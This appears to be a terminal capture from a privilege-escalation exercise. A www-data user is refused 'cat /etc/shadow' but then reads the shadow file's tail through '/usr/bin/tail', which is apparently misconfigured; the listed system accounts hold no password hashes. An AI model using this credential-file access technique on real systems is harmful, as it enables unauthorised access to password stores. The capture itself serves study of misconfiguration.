 www-data@1afdd1f6b82c:/dev/shm$ cat /etc/shadow
cat: /etc/shadow: Permission denied
www-data@1afdd1f6b82c:/dev/shm$ /usr/bin/tail /etc/shadow
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
apt:*:17931:0:99999:7:::